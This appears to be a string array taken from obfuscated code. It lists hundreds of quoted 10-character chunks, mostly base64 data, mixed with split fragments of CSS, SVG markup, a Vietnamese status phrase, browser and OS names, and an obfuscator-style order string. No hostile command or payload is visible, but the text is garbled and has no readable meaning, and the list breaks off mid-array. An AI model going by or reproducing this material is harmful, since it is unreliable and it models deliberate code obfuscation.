"emtTuKezRk", "0Rpcx70VzT", "AQCAwxuJew", "3dOfdoV1O4", "mX6LZ17rly", "Dux/uPfuaK", "AAsEPv/ft/", "ex6Sq99Vp2", "4pnX+mWKeX", "dTLMvmHvGy", "Jl4xa5hZQy", "fTaLZ8GlKk", "z7mAHfmMe+", "Tuj5LD5v2O", "xqkz9vGmKs", "4FyHuiXuJK", "mYe7bJRzC9", "K5/gzp++3y", "QxPlpvS8wH", "Đã hoàn th", "9cXeb4l59c", "5g2mcTp+/y", "rEveXO9Bfm", "qlPookrW8c", "Axt5GPnFvy", "emAAAYAVnC", "P98rde0RLL", "Z7Wpvh3tNt", "1/Id630IdS", "6ISYVC9YMo", "HIHwasatLm", "Je7oztSJxz", "XuAcAALAdb", "wbBbphJiyr", "9FO3P6Pr38", "OAExP3xL0I", "oMzO8Nu+Qe", "DPjUKa+/9o", "U1xr/LM4c3", "rbw4T9wAAg", "U4IAIAwEF9", "z/NZhgAA7N", "AAGzhNPIR9", "Suzfn28V+7", "ZefdoV1O4p", "989fXTB4vi", "0U9zLLIt76", "bPKADAByMu", "MYMAAAwgev", "9PwVHsW9mB", "1jyeEc2Ie8", "kz9vGmKs1a", "kmMJHGtG0V", "LgcopbgWP+", "8/KxNzbx8T", "jf8YTumW60", "LZIJVOeJ8Z", "5MvceIeAAD", "JN5BP3BtbE", "C5AMAAGCUF", "j0Rpcx70Vz", "XdwvlB6G9n", "+u+aWVMXVu", "eWtmfwWM9x", "ibmnTz2Jib", "+Yh7K53EPd", "BwHZ4EwIAA", "vohJhUL1gy", "ck128BVMbb", "447QvPHGxM", "2YSpOx6Fsb", '47_11)"/>\n', "bJRrm2BnQM", "vTmf0c/fp8", "rnnLsuDDa4", "uQu2BGeY8q", "gHAMBRedAF", "IBwAAzOSFA", "3AsS9wAAEh", "66sRSimvxk", "l7j2ipBdLK", "4N/Djubgn7", "Vz7YDANgpc", "3IsS9KZtv/", "KTabNz0CQ9", "3HMt3clJ3C", "36ZseFVTbF", "r: var(--t", "7cS9nlvtYV", "c0xezG33RS", "FkxtuBmNC5", "PALK8sAIA/", "qFebea+Weq", "iOtzjjEPTf", "FdTuKe7kyt", "XVujt+8Tj9", "ENe+x8TAAD", "0NaocTpZJt", "XfnMa50i0h", "Ux3wexnShz", "mQbXox9K1M", "1IIMZ/udJM", "J8u8v4VNff", "F/9k9vyIuD", "eRGFT5AMAA", "zHvjVJla3V", "D33BD3AAAA", "Pp/gu+zR2j", "M7/lZ577Uf", "TB6do5MnBu", "+C77NHaM/G", "iNGeBubFAG", "XMMfiUyeds", "qcClu", "dxD1lZtkZX", "UDDX6mSZXC", "sU7gDI4GQz", "mmz/TBxL70", "IK5VifL5Hq", "3bFPfqm8Wb", "UoCTNzEx4O", "k8FMW7Es0F", "WHZSdxTZpa", "ELsktQEZ5p", "MgHMCJ0sc+", "g/+8XfUK9H", "QyM9N9xRpu", "TuKez0ncU2", "HoxaDMzvDb", "0LHhR4DI7j", "3HMzMfdqvG", "ZWXaGVyPu2", "LEPfEvcSUu", "to5PtymaFB", "6dmWhoYWLu", "U7o+mweus8", "M21bR6JlfL", "uXyfWlSN9t", "qTMw92+Qjm", "-code", "yWPyITRDLM", "Ez9YCyOCzs", "iHtJiHurnc", "t1wmLgXQqe", "TAADcgLgn7", "D1xb3RK3Ct", "3J8OS5gHns", "3TdD71yX46", "o5pckxmQue", "vEcTpZ5tgZ", "rq6wL06VqZ", "u2RZv4STu1", "cg1jf/GmaW", "AAA5O3BP3E", "147.66 10.", "99U9wrbIp7", "7inO+8O7XI", "/hwAAAA+KC", "cA2ePMBAIA", "lpvS8wHV2W", "D8ugs6m9uF", "4m5p4+9SRm", "GTO2tL/R9Y", "yoY2JuYe5J", "Z7i7+VVVOW", "Cg32GJmovE", "sDP9Fht4l5", "7GPT9dC9xW", "5m4t9ZJ3NO", "WppOuApDMP", "0HcMxuJewA", "HrbVmf7CnH", "wXv/Mcz/Kv", "euDdvU9wDA", "8dAXkeWBm3", "C09c7Az8Vr", "eDW9gAADQg", "WmWiffyDBP", "TRjbs/nE2K", "TFWavChJmY", "veNev/bq/i", "4I+jMREMbM", "kgVCpr/cK/", "7CMxkx0K3f", "zYS9wAAPjC", "foYnaS8S9x", "8bbZAtwp6M", "L9ayLS55TJ", "uAQBABD4sA", "YTQKGHuYe5", "SdyrWac5iX", "RTa77rjSZv", "3jFCT+tm92", "KFzsUEiVBD", "qbw820ncG4", "vfS6vlibAr", "wTJvZwEvcs", "6Z7n9bYoTu", "Pf67zbrzcT", "mIm1vsQ+p7", "qFjvuhyaGv", "Chrome", "sVq5m+9P2c", "YUw74RGOl+", "rE3LNNPoLp", "6aJOYOZGWm", "mS5j6ureZ7", "qZ10Mk0GLq", "32wn7oUXxT", "O2VTTyfbnM", "dzTnXeHdjm", "IAszM9qlk+", "+utfPf8YWd", "+3WTyfLtG8", "Rkt63M4+lX", "fq6iiDaHy6", "lZqb7ijXcM", "yAcAcJ0HJg", "XuAAAODExD", "3anudF1bbF", "PzRnQlO5I0", "6Iabs64KSj", "Rz4zQyTLvb", "CNxXH4IZ3L", "MR/sudlekp", "t: bold;\n ", "PLrEMV3kQp", "NwSuCc5jgj", "BtswW6VdCL", "mPH+HQ3AUz", "b36ZseFVTb", "Oh80mVZDVM", "sZPrvP8NyP", "z4n7nnvgkW", "GejnJjNDJM", "a552Zi7tV4", "d3UqamlRWh", "npJOzpzvCk", "4eJewAAwAC", "lIn3I3N1Yr", "9V3+uh/SFu", "RuCfuRYh74", "e+cS9JHEPA", "6|3|0|4|1|", "GIjPUocT01", "xT3feHdrlJ", "eym3gHPBBe", "a2ZPDpHJ08", "icMd45U6uf", "DD5ENojFt4", "ACvzWXYAAD", "dhUx/T470X", "ntX/L5Muor", "IR9wLK4l7r", "nsnSdLFPbK", "503t5zyHdG", "IBAACwJV5S", "5fjre4k8Zf", "8rUapFinI1", "nstV0Y324l", "4J9u8BVN7N", "6muqZr5P8x", "zLubemzD5E", "atlMp403Z3", "AAAABsic/q", "j30Pf8ulMc", "TpZ5fwub+u", "yzztOSzOGO", "bHVaZviXsu", "+JehLgn7o1", "Tx+V/rhOsJ", "2SttiZSZ/N", "Nd5x6ISPcJ", "4lFvo/pBwl", "oW+5ScpWfB", "Df3+FwT5dO", "8/wqG51ytv", "AwAF52QMAA", "gYup77+CRC", "9auz3XjHyx", "1jWMd2LE5i", "LvQLfXa/rT", "XgA8o4P96u", "fbDxL305nn", "jOKBe", "14r91ztwxh", "oblicd5EmH", "J7ZzEPd15d", "zFkHSRUpm6", "YyOIzot0zG", "JG8P9QZwpW", "tcDZNr7CkK", "idxT3emViT", "9w3dkNLlpT", "UU5u1sNtX5", "uBM826JTLA", "21 147.66 ", "AAcEPinrgX", "+zm+neh1xr", "5Lp966qSYP", "0YLZ5XDv63", "21bRyPflMk", "f7lcLmTa3X", "42xb365sUB", "bz/70t//nO", "rwU5t4yJuZ", "31jqJe7qzD", "+vd4z8O96y", "n3FAf8m3yV", "30sz4ZJh7b", "AAAAwnV9GP", "IPqQDAoYh7", "7X8EHAADsy", "NdHJ8v0ozc", "U/cG50S90q", "6WSaDFxMff", "vCxB5O4p7F", "HO69lu9Y70", "omPeOZ3pZ5", "fGMbUh9Y0d", "amRKVHec3o", "mzS2PycmQZ", "5xL3Wh7fYF", "iujm+3EvTR", "1IoQQahMvH", "c2+Ik7pUnt", "LMzIS3Q4MX", "getsgPc5cd", "pYo6tBcXER", "meeQ74xXGS", "mUzO37jPcY", "kXaRUpu54F", "bu/+r1POZc", "q21w5pYk7n", "tant;\n    ", "/ZkLkrTHdn", "9tOZ0Pmkyq", "K+gI+HfPcF", "E/cGb5i/Ke", "npT3Ktvdl4", "X2R72Bxb8f", "1MzD196klM", "IHFrrmFeWz", "7/6DhHkO98", "p1c/64lSZ/", "EvvSnu1fY6", "H1ZDsmrNZ/", "YaWozv//4f", "zW9hHk++TY", "AAd+op8ol7", "OpmVv3Ge4x", "5ZhLmHuedA", "gDP+Zqfmfx", "vrZO4pzvrE", "sk2b8HUHg2", "BAM5FPnFvl", "XTmtz55n+4", "l592hXU7in", "+XdQvlBaC9", "8KO4BAGzET", "37jN6ZPzzn", "2PUm/MZ/fx", "R/H+k5D56q", "wcgAAQJS4J", "FMn0X2bWxJ", "5mZrqvWMMt", "CcOB/5xL2T", "I6I984p64l", "NTT3xrsld2", "6BydPDFQp4", "u1sNtX5CSQ", "P31jqJe7qz", "3TStj6toav", "KSjBZM+eHe", "SIcw1TNvOg", "gDi3iwncY+", "9V+t0pRQ6p", "CGEPqt4ASK", "vaSJuCdM7O", "drU2BWm1cy", "wDAuhwUAQD", "Zymf4S3/yQ", "fmjbmL6yxu", "AAAA+DCcRz", "nHRB5HMw8R", "U9N2SoqdLh", "YGpvPd09C2", "lOhuk6m4I2", "NGeFglZOJZ", "HuvlXuu9mG", "hjvHOmVj/r", "Ge6XiQxrQd", "sz41lOMcwh", "NzPhkfcaRV", "Sdzr3ey6o7", "Tc06eexHSb", "qBuX+dFjCP", "Y2Uf/m/+Jv", "kVKZuuNRGL", "wM6NdOpm+4", "ent", "hi4nr0c3Cw", "T74BngotCm", "GIe65Ie4BA", "/YoAUCXuiX", "pFDPvRXNPn", "rc3GOBUmJh", "vmKzdCQRz6", "dLfQYJ+hiX", "eMVBX", "c7UisQ9q5O", "i949nDPtdO", "yfEzXBK16Z", "10JnQ+qZKs", "i10fti4l/6", "cxmbT/Bd8m", "auLJ1TJNjM", "Cq1nOmX0sT", "1msk2XC51N", "G7xh/uYTt4", "qUa85i87Bn", "22Ke/XNrju", "Windows", "SXZhwg5I0M", "ev/q+0ezik", "tbnbYp7rVc", "fQwpiblqxk", " 0;\n  }\n\n ", "OKB+KwsNMd", "9iQ3FvIfIB", "BXPPOPkIpv", "Nzbx8Tc0+f", "de1xdrU2BW", "4p7HTNxb6y", "ZliNTInqjt", "Uz8XDs79eP", "uuSHuAQDAR", "z0dDGjG0Vg", "KMs5Hpv1MN", "y7ydzaY6P4", "EvOIO4Vx2S", "vCyhirk0e6", "HO6pmTe8c8", "U4lr8pGMij", "nLuPfw4mu/", "araul", "mnpWJubePi", "2/B1Iab0bi", "3LPRHzE0jG", "ph+iU/M/aL", "QwhVxeaBbM", "BP3em61h01", "uHB2WncQ9Z", "5jmd2exTpb", "oc4Z7ss1bM", "AJ1Hlzimi1", "9fW6O37xGM", "jdSYy9TVVM", "0R9g9jLPO0", "zMPTEIzL2H", "czE+2cRsZP", "tSTmJh7YhC", "LT8KluoRNi", "viXm5T3Gu5", "ih3Yd8M9xj", "LCdxj7hXg7", "C4QtwT9yLE", "xORDCKG4vu", "0+SAEAAODT", "BRaHMGe7JN", "q+Y70Poc5k", "lIGQ7LaVeT", "Je5dTiXtJi", "j2ipRZIKzO", "ewiLGVx6Gz", "1AjdWJh7mH", "pOx6FsbuKZ", "vvjlM3AMAg", "TNCJ8u8v4V", "JeaeIA4t4s", "84IOjPR0Ma", "ibm3j4m5p4", "9LEPQCA8xy", "6MwdlexrGO", "SYy9fVPM9/", "eIeAKyBNwU", "xh5nvxnyyb", "8Ei2uIUezs", "/cxIkTRtnu", "JSuz+aB6+x", "fbD1tv8/G3", "3EvriTuuRY", "mZh7NV6yoY", "oU99/bRC7q", "vesTuKex0z", "8vpsilNlYu", "NKZtlqlXif", "E/cixD1xLz", "eeQT9x6/FP", "MFsxzuDcf5", "Yd8t1Xkbbl", "m4ChhmmOzW", "W7Wqc+iSau", "pfLFRLcd+s", "D7h8uy0MNL", "8m7qU3xb3a", "J+6Vnnn+O+", "ICt8HICAMD", "7CEtZHDobM", "BTvsf/MAAA", "M6b/vVtxcF", "XhpnCoz9nq", "yAIFwoAfFp", "V3kQp0s09C", "v87TnsDhjv", "XzdsAmjG32", "H+9VCps0tl", "4MAQDgQ/El", "0tTuJeeWIr", "0eyUC53lYK", "eCS4KZc5wT", "4jdizFkHSR", "EM3xE+IXDd", "3+4h7aeIeA", "sO8OrEfd8T", "U+JeabP9IH", "qzMOcc8NcQ", "8AAOCt7v2a", "Ie6Je01Xtm", "i10souu7S8", "l7wt6FoJHz", "Mo09mNuKza", "VPiydMNFap", "VJJ6WUiX99", "O8OrEfd8Tu", "xw3om5p6Vi", "UO5PhyXMA0", "B767X9SY2C", "H2XQiaOS+v", "BWbiTpZpg/", "xUzrkkymLl", "6+UaGeYqKz", "Hs1iHs+36u", "F+hTifL5PN", "KzUSdLNOHd", "H2D2Ms87Tk", "gZ+K1usU/J", "4ZYJYEboZJ", "QiwtzD3PPI", "JuScGgblnY", "cU2aWneHVi", "EvcDLxD3Hs", "dMADNCJ8vU", "tBOjW0IeN9", "l1br72XsBc", "7Kgpzr8SMT", "zSmZqbbrj1", "1Nt1x6oWMc", "C6Z2OZEKxq", "3WMzH3rEzM", "S91r2ygvPb", "ZvkPkrbG0I", "GqTJr2PJD2", "OQ+eqlCubx", "YAuHaCXDUy", "Jew6a4t7tN", "9cS8xJe51b", "lXkI+7pTuX", "enXkpzL1lT", "ueTKslqmH7", "eeFHcAwDYI", "Ocad4tkQlW", "vYqz7vM7Q3", "z/hY29d3fe", "uaiHvCxB5O", "vqfoi", "XTDNvEeVdX", "LXhZjQuYI7", "PTf/Yblfpw", "BZyYa2pixr", "AlvH93zj/N", "gBU/fRs59a", "5xDwDmwxsC", "TyHezrmOdy", "zM79JOMy7x", "uYVwLQucTl", "rWoIW0/FUV", "z/cc4yI0zQ", "wtx7rdxzl+", "JK8UAcFna6", "FAHBZ2umPU", "E0zsdyYRiU", "+ufTQVpviX", "UoyzkSlR75", "AEXBAB8Cr5", "7rUUpi3s9l", "ph2QAAOCQP", "6ssinu1Tfr", "/0AAAAD2Ac", "OBBvEY+4t5", "xn7lf00Mka", "dq3ffZwj9v", "U3Qdzb4iTu", "J+5FiXtR4h", "PL0MMwneNl", "xcwInSzzdq", "EgQAAEXinr", "bJNzLMU1Rs", "rln2ywzz4R", "JZ+q1bwsR7", "3raZtMljOn", "7bWUeT79am", "3BP3ElPiXv", "881/+ZVHD6", ".2699 66.7", "eez3OkUkoB", "ujO1InHP6i", "ById", "wAANR6kAQB", "wS50XMyUDI", "bc3jGdGMuE", "KIqT9UJM+G", "yni3uxNcQ8", "Y2JuYe5p7Y", "rayscale(1", "tE8CM0MkyN", "6SmNS9XDCp", "yHfGbmwfkH", "kZbzszW7Bh", "nEPZ+XuFd2", "zWbpOlsntQ", "Cu1ckyuV4k", "qkz9vGmKs1", "cc6Aw99LM+", "FT3UInxKR6", "KQMictH+Ho", "mf47kECM/3", "zp5YE036xP", "eWBNN+sTwm", "TvnzTBz755", "injKz7AyvR", "hsNt9txVjY", "4l73Zvthx4", "93nd4buFuS", "OeYUv5Erk/", "93.86ZM147", "2Op9wuCelj", "4yvF7TuHe8", "k7tWs05zEv", "uel1vYpNge", "3Wwn7qWJew", "p9ngotCmTP", "40c4NHfBjI", "Ypm3lQl1oK", "4OvJtimb+5", "g3+b5A3PP5", "Fvfpm8abIp", "3QnsxzRmhp", "a2c3ufEfc8", "e7C3FZsap1", "yOnMQ98xG4", "7HhqnSZznC", "VwV3+wj7qW", "M2O99E565e", "FMTctWcnWp", "+v/kn2Zv5Q", "5t4/pevSYf", "GP+Jh9CCKH", "M+nVvQ+6Ca", "L3nHvc65Su", "8WbXj37HUX", "svdm+NUlS3", "azuYT4pd8T", "exHinriXmB", "cT011/XxKn", "5iXv1pTs5i", "B35smFzunq", "/SDuwUb4xQ", "Xq+v7wpZbC", "BP3BtbEvd7", "Qg8AsEOXI5", "/ucuO+5Bx7", "V55S1yY98a", "pqPqyVym4Y", "veUmWVneDX", "AwA4Jg95AM", "AAABj5FP3K", "0tbOq7v/MG", "dxz2Kd5iTu", " Oxygen, U", "72aZNo2ymN", "3mvlnqt9GO", "ize: 16px ", "/NN5CPuuZb", "vLGPJ9F73B", "H5HpnpM5Ep", "i7olBYO6Vm", "0um7QCaCY0", "kedtsgW6E9", "l37plTLwf2", "O7BMr7HXzU", "fTPps4fZfH", "burXUS93Rn", "5uvkpzLH41", "boZJn+LRzQ", "kEzaG+42SL", "b2JTYLpnY5", "bzT4hdkprg", "A7PedR3T++", "jnS/dwPMpZ", "M9zzGjrkmw", "qszHRD0yWO", "z6/M3S30GC", "sbEH23HIt3", "MPkz32XxC7", "DAG2BFxT9y", "BUyzqZkvuh", "xD3AMAgM8L", "OU08hH3tjm", "/3ZIT/cmdl", "K1MU6VadyB", "35sO7Ta5yY", "v4kn7gn7hW", "nxL3SZvtB4", "92qAhH94hl", "WeX8Lm/p+Q", "+ZPDpHJ08M", "R+fo5ImBOm", "Q9xzQ9wDAI", "JiHurncQ93", "rU7ins0ZHZ", "4h8AMAlHhI", "PP5fE7inu6", "QAAgMzXkY+", "LHUgxJFymV", "ZoUGpnXQyT", "ztoAi5trko", "CiUt5VuzcP", "tq6Cr1HKmX", "CJMpFP3MtO", "ez0ncs1inO", "xPftElOrzs", "983ml08krU", "GTrUqa7YPY", "HzzkGHEvZM", "sBvdYt9Ss7", "0++wXN1hX1", "o2EOpOZXH3", "pQYvrrr0li", "8LGvn96N+q", "1kZRJVeapO", "C1zKllM502", "Mm1uuUxcCq", "obZFP3NvLp", "Q98S90Slxr", "3j4m5p4+9S", "fybQmcQU1W", "S1mZjnCqzh", "xtnM1M+ag3", "3/FdDCL2iM", "j3HuNnfuzl", "pjL2JS0cno", "yJqB35hMO9", "n3j8/c1/rn", "YPXGeH8/pn", "nu4MTyLu2Z", "KeYeS2ae+q", "/VLfYpOUvP", "0+4l5yU9wT", "HqhYxwk7Q2", "xFzPx/llE7", "pkiIwcTeHe", "fRgGtruLXS", "jxracY5xCm", "yt66GSNfGk", "u54FMbuKpZ", "GeKeuHf1qv", "5flwQbXBbM", "2U8ddy/SFM", "EnowDW33Fj", "3upMf2HeEL", "WZ7lD7h8uy", "FpLMJU3c8C", "b4kGL8RMq0", "1czKklwbRf", "3ZsPiXwAAH", "PfEvcEb5m/", "lviwrw3TpW", "bgUQKeug+9", "9uZsniruHS", "TMQ75vMjf9", "OXBEQCYTtw", "ihieLlhBC6", "3c+8Kb/8+T", "hnwFZpryKf", "GuedmYu7Ve", "ZFLgWOaV4I", "n3GuYc5wT2", "nkU6IOdmH1", "yKdvi6MmXk", "hxB6DbGZoZ", "34NGmWWyru", "N+8zPFFuSs", "P9uRYxO+1o", "Y1vFoNyfDk", "7Sbf8QdEvX", "atopGvi+Xb", "one;\n\n    ", "zUv8dFOsXM", "Iy5zeafELs", "M/HwCwDQSN", "0jJe9ma3YE", "dPmlsvEpQA", "DNCJ8vUpNI", "hT3anvFi9M", "FzslK7PxoH", "HugWyLjVLd", "PIYReT2zsC", "U2YuuNRGLu", "VTMNMfmE3z", "gJ7xZAgDAp", "jA1Uvv7/qn", "tFb+iAABsl", "2znintVJ3N", "S5cgn7l3bE", "zDZ/qFjohJ", "8HyIAAOCWf", "A2Fvm/LBh7", "7wz2tfY3h3", "2XFhlU9yrb", "PHj37jN6ZP", "p/8i3/xrln", "acc/nJO5Zr", "TzMJ2TFzuZ", "//3f4EPwCf", "mSs3QxvTST", "AgJv20U9+/", "ZjcQ9AADYB", "eLeFidxrzR", "Bq2/NAsTEw", "vim33EvTRx", "Fp046YeOx/", "Xzru0Q+AAD", "oD4pNfVMwj", "zD1R3yD2Mk", "NPVL1SFgg2", "Wc70l3sFvr", "E3iqaTMzE9", "ydenpZlEx0", "CK0WmwxqF+", "ZmYe/uYmHv", "KmuJfbFPda", "4ZtcwtoJBp", "54dLztFh2V", "9SrdTXmfob", "O+OFWm/w4k", "3IphuslrnV", "sdOzpdr071", "pVwvTMsDIr", "8SMT4a552Z", "vf/JR9xb7e", "    font-s", "yRnHiKGmCY", "NkU5fF8bMP", "IDAACSvGAA", "JuZejZdsaG", "h4AAAAAAAD", "dbJNzLMU1R", "HAHAjHOoAA", "Bp7HIDHUoM", "EPAM7LQwAA", "HHv0HFvIfI", "sOws+C7vFj", "T9x6/FPcyy", "8kOXm4mLnd", "ZAGaETpapS", "wx55FPnFve", "blAW66SYM9", "P8TNcBL3bI", "iYqd0fTYOX", "7Iu6JexGT4", "NjMtPwqW6h", "4k7u1zEvfq", "uAjmyx/uTf", "pJmZCW+HBi", "R8idvPMjsl", "0KDUTjqZJg", "AAIABJREFU", "EDfjbxzyPe", "9Lr+mJtCsx", "7m1xEvfKE1", "zVoUJMzH3R", "ypnXgkEc7r", "j/OgR0NmBq", "3sIzgYk0pm", "5hymYe1KWW", "9hU520bX9R", "/yPXdAX5z7", "EgCAMCNe4h", "18o0M8xQVm", "j3udUrXpvv", "6e3zd9SZ2/", "HsjJTXp9Nc", "1EYu6tY1jH", "21Tr6RYZ6i", "VOKPXRMk3Z", "D2Ms87Tksz", "i3EPkA4Nh8", "zzkDGCRjnO", "cudgZ+q1vs", "6WSNfGgTob", "mJwMaWYcyt", "2JuYe5J3ZY", "Im5V2di7u1", "uvroMZ1PMt", "hTtwqE6WaX", "ic6cELnFI8", "/WrId7vIBD", "urbsp7tU3h", "Fue2mqHXKH", "R6R6TLE/Ij", "Lt285wT2sz", "jzbNYlvF/X", "3CGJhH3pji", "J+4BAAB084", "CWzN5dI5On", "wCwAAbOp85", "C9MZLpjU1/", "YxMff0qScx", "rszFOlVnDP", "W99TfFvfrm", "Tc28fs/roM", "XYGII80BLg", "/qS7dibleV", "Z/juQQIz/c", "TWp/h3scM+", "F8wU7sChOl", "rnFPvyTiHe", "a+T7NK3kmM", "X7rVMq/tL7", "+7Qz3tDbDv", "DHHzqCJTor", "xlPupTqdfM", "XvCZ6bd45r", "   display", "WftKPA9dQ3", "nVmMfkZc9w", "7JLt6CqQ0P", "907tRz4zQy", "odOxsj/2gZ", "65mZh7NV6y", "h7nnQGHupZ", "xT3emViTuW", "BnuyTZvwdQ", "80nnsnSdLF", "X0weV4t4Ac", "p78mRvus6E", "/nezn9biXs", "snAxdT3X0E", "nsIwFxezT+", "iDvzx/yXfG", "z9amFaBhiZ", "Wgrzdjab6v", "BuT8dFihQe", "Ah+OryEfcc", "lICS7TWJej", "98Ei2uIUez", "b4l5tb3FA3", "4p64V3zypp", "avmO9D6HOZ", "hvmb4l50c2", "9gmn3B3DNO", "9zYtxbiHwA", "Zuatg8iH0+", "sCJ0TAF06Q", "Mbl7yL2gjL", "o/9XqeIBLR", "JNz26KfADA", "text !impo", "zurbsp7tU3", "3yXdwsfLGo", "dPDNQp4/HM", "20bX9RaSzC", "/tuP+twz+R", "4Z6OeQ73JE", "YXkc4mTN3x", "5t0SmWBVjj", "BLNrqf02mf", "b/J1GaFfxO", "0U+4p5j2Z1", "zTnaPDspO4", "9g4DfbSzew", "DKprhX36zv", "mKeo2EzUyT", "3huSff4Lm6", "zhXpFDPvRX", "99Q2A76xNv", "yTL1dRVBtD", "Muc3mnxC7J", "NPxAOQdH+5", "uycly/03WA", "I85kpa6bfm", "zDsF5L50q2", "zySLW6hhzP", "h1NmL6pTTx", 'dth="428.8', "5+g/9GCH0V", "XXGIe6ZjcQ", "pBuT8dljAP", "xA3/xl/4uD", "TDyGE0GTxk", "AH4z0wNNli", "Fb37Kf47iL", "bkf7z/6mSv", "g4/IH0z6bO", "hwQ96Zvinu", "o+1fQyM9N9", "B5EPAAC4FS", "x+QTfZY/Wn", "rGO6FycwHZ", "cAANwTb4AA", "xPjMlvDWTR", "UGonnUyTgY", "+niv3L1HtN", "U+9NhCfPA0", "Itu3iruPbz", "ucqQeUxWFh", "dlrkFFDLNG", "DaMbcZvNPi", "TqJex4zcW+", "rJX95I/+0P", "2C+gLGHEEI", "ol7EeKeuDc", "f/gP/1766B", "XurGSz/ry3", "S2myMU2XWs", "cZgoD4pNfV", "s0/NwDAYYh", "9zD3xA7rmZ", "FnAhNpTNtW", "uL9amwKw2r", "+F38Bf/PYC", "955DvjI6j9", "GtG0VVIXag", "J0rkoUpaqx", "x+RkADqLmP", "t1I1v4WZMh", "sCmBE6WaYm", "snBDNiHu6s", "vjLb5AI2Nj", "RUAABhW/0m", "hxwAAHbheu", "oY0Mw5l6vu", "wtgWBuXeuZ", "PpN0ssxzuC", "Mcm0/w3TfF", "bFvd1tinvi", "F1cKU3Y21b", "uFff7LhQ3L", "k7k0IXJuc0", "bFOhmkrKUC", ".org/1999/", "oZJlLd7VOK", "MLG9n6jmyl", "/UdLlLGX6y", "cO9bi/yXfD", "để tiếp tụ", "glZG4mHZ9J", "LmHuWcR5h7", "sOTj3D5dlP", "Opvq2KW8NV", "h8AAABJXjI", "JX5jQ9yrDp", "CuVYny+R6k", "ht: 700 !i", "J3LMt3sLpv", "ce+p6/P8TN", "Yxwk7Q2G+N", "nOpq58djFN", "atV6nWyvG2", "tQEZ5p3S2S", "9/8NfnkO+M", "0sk+tFkjoT", "aUUsUxdOtk", "/9cH/ybfC8", "eexLy7ufcm", "w0BUsg0x+Y", "nAxpZhzK1P", "hU3Qdzb4iT", "EAIBPy4//c", "wMspAABwWM", "zSKdLqbs7X", "hNsVMq0kmU", "S9hcgHAADQ", "fEvQhx71Bx", "e+6a4V9gU9", "Evckp/LybC", "b/7jcs9+OM", "4jd3XOTdhX", "NDJMqeZPPX", "UpaebRcVMc", "es4ZYJYEbo", "6jHl9JHvqZ", "PiXwAAHA8H", "mco8Oyk7in", "4JnARBrTtl", "/Cndebmfo2", "3XBrGbegc8", "N8W92l7nhd", "7DydLFP/zh", "zAidLPP+Fj", "5MrrZTtxLE", "g68xBxnE44", "HEwB2S9wT9", "5h7b8LkQwi", "DMjCMfcS8z", "qIk6WeaVEN", "3xL0IcS+z9", "Xn3pTk7iXn", "yj7LgTNnJf", "691Sk+dCq4", "DK+RD7insU", "fuRYh74l5i", "ZoUGon2zG1", "eIezWIez7f", "1xb2x12qa4", "TpS1tufRi3", "Y7Gna3+Jd/", "Ubi8xQhxLT", "zzV6X/+2uD", "Pibmnj71JC", "xdrU2BWm1c", "d8yhfkEm7+", "CZmY8f4dDc", "GSNfGkQoLM", "PcybAZ8Y63", "QwI3SyzKW7", "zdPLEQJ0yH", "BACAJm8jn7", "m7gi3BUiHM", "7iXnhR3AMA", "g2uxM3BH6z", "zjrPr8zdLc", "zP9+5wUozK", "NT9pVBSUYb", "0Vmc6IOiTx", "ttp://www.", "c0WcKvPxIx", "csBSimuxU8", "-50%, -50%", "iN9X5PBNcF", "YqbXpjlMvZ", "bePibmnj51", "0NzrlbfEhX", "uGc2EvcANs", "XsAQJ6DAAD", "NuiUywKkec", "B57GIjPUoc", "GdAyGjCH5d", "MfkZc9w70n", "5xW/kyuQ9T", "CQ5k0GAADA", "Zl4L5p46ry", "gWuRU4pHoj", "9dyCBGP/lS", "Qqa/3Cvw3f", "iNcapM4w6M", "a1NgVptXMl", 'ner">\n    ', "++OU7cA4B7", "AcAMM4DFQD", "amO069kBFu", "vPu0C4ncU9", "OzR4IWZaTT", "00px;\n  }\n", "9xK3FuIfAA", "Hp6CdE8503", "9n5O4Z7FOc", "3KZoUGpnXQ", "xSdvtinuZZ", "T99Y6iXu6s", "i37qa4V98c", "5NkXtoRtIw", "BZ2umPUG3G", "+5quZe2/C5", "xmSeyAJf61", "KmHvDc0/eJ", "zlwLXSWr03", "av87a2JJj2", "mvv5pFvs2x", "GHXGpn+yHR", "O4pzvrEPcA", "kvDXStfEqT", "hxUAAOK+eO", "meOz97X/9P", "9mneYk7kVG", "Aqb7bEo15j", "pTfFvfpm54", "vca/svDu0y", "jNjv2jeBtC", "9s5iXu6c3R", "HNGaGkAVzH", "mDWQxmS++W", "p7m2+Ke/XN", "bdEJtXQUeu", "FBZmHuYexZ", "8uMzQotZNO", "KxqdbJNzLM", "Idybg4n3I3", "eelPcq+11X", "fznOsflB35", "vczMxKqR1y", "BnuPcFbN7g", "3mv5jvU+hD", "bVfz+fzSiC", "s/knxC5JTX", "VosU42xkSt", "ulTT2K+ffw", "ihcvQggNFe", "OddYh7AAC7", "VMOD4F7Zxw", "uM8E5Y59V5", "+p7M5PPCxr", "PExkob5gFL", "imuJdZFvfW", "7qWJewBADw", "wMcTNcIbvC", "w/xNcS+62f", "4AmIj4NeJ2", "fC5EMIof1i", "ZBWZmpt3iH", "sQ9n5O4Z7F", "h8CCGEPqt4", "63oTmwTTOx", "eqlCubxbKp", "Gb5rx4JGtZ", "EzqfVElWw/", "mLZfkv2zPJ", "SYQti", "yLuzd4U9wA", "cFJRktmOdw", "w8ODPGvaKz", "mDaL5bH5Po", "MTD6E0JnYH", "PwCUiHviXo", "bhX0YpozQk", "FvmmmIXtmL", "wCaMbfZ/BN", "Y/rKGr7cMf", "Cq4unYSCJJ", "XMPDZMPIeQ", "5h7mnkWYe5", "ZJm21wNdpZ", "a2V0p1JkKZ", "3zXv3Olu7q", "NMnqdlvjyb", "qSLlMrUHY/", "0sT37ZKBk4", "dTuKe7kytS", "59K30D19kA", "7RyccdoXnr", "mmzMxMeDs0", "fy/Q9fyQcA", "C2RKy3iced", "7EDRzXl6fT", "OZ1/YXnGl3", "s5iXu6c3RY", "mAzqNLHFPb", "aZxeK", "RLO59yZMPo", "Tsq81i9TzN", "RDGxNzD3NP", "Q7/4X0qexn", "fUzMPX3qSU", "JRKV2taVqv", "nR0P+b5qoO", "dxvlHQ5S5n", "SXudW+2H7b", "J1SGTDfGXp", "g7PtyvFjJt", "pirNWhQkzM", "a5XaJhjp0B", "iw7C77Lu4W", "o2Wazqc+2U", "48kLsMPNSO", "fP8Khudcrb", "h4AAPvncAk", "Fv8SQ2EXlS", "N2Wc/NUyXc", "dye3fi3uBm", "2OQzYdmbGz", "EY/+VKM407", "m3mvlnqt9G", "Pc8+BwtxLM", "to0Zuatg8i", "fyEfd0p8/n", "ncS/pJO75n", "yc3SaewaBz", 